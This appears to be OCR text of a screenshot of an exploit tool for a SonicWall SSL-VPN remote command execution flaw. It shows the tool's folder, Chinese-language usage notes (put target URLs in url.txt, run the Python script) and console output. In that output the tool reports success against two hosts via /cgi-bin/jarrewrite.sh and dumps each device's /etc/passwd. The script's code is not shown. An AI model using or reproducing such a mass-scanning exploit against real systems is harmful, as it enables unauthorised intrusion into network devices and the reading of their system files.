 组织
新建
nicWall SSL-VPN 远程命令执行漏洞 > SonicWallSSL-VPN_RCE
名称
修改日期
SonicWallSSL-VPN_RCE.py
2021/2/27 1:05
success.txt
2021/2/27 1:14
url.txt
2021/2/27 0:45
成功的结果
需要检测的url
C:\Users\25459\Desktop\SonicWall SSL-VPN 远程命令执行漏洞\SonicWallSSL-VPN_RCE>python3 SonicWallSSL-VPN_RCE.py
将需要检测的url放入同一目录下的url.txt中执行,python3 SonicWallSSL-VPNrce.py
Now,the number is:  2
[*]https://
//cgi-bin/jarrewrite.sh is success!
root:x:0:0:root:/root:/usr/sbin/cli
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
mail:x:8:12:mail:/var/spool/mail:/bin/false
squid:x:23:23:ftp:/var/spool/squid:/bin/false
ntp:x:38:38::/etc/ntp:/bin/false
sshd:x:74:74:sshd:/var/empty:/bin/false
nobody:x:99:99:Nobody:/home/nobody:/bin/false
snort:x:100:101:ftp:/var/log/snort:/bin/false
logwatch:x:102:102::/var/log/logwatch:/bin/false
dnsmasq:x:103:103::/:/bin/false
cron:x:104:104::/:/bin/false
admin::105:105::/:/usr/sbin/cli
Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh <jar/class file> <path-to-working directory>
Now,the number is:  3
[*]https://
//cgi-bin/jarrewrite.sh is success!
root:x:0:0:root:/root:/usr/sbin/cli
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
mail:x:8:12:mail:/var/spool/mail:/bin/false
squid:x:23:23:ftp:/var/spool/squid:/bin/false
ntp:x:38:38::/etc/ntp:/bin/false
sshd:x:74:74:sshd:/var/empty:/bin/false
nobody:x:99:99:Nobody:/home/nobody:/bin/false
snort:x:100:101:ftp:/var/log/snort:/bin/false
logwatch:x:102:102::/var/log/logwatch:/bin/false
dnsmasq:x:103:103::/:/bin/false
cron:x:104:104::/:/bin/false
admin::105:105::/:/usr/sbin/cli
Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh <jar/class file> <path-to-working directory>
[*]Exploit Finished
C:\Users\25459\Desktop\SonicWall SSL-VPN 远程命令执行漏洞\SonicWallSSL-VPN_RCE>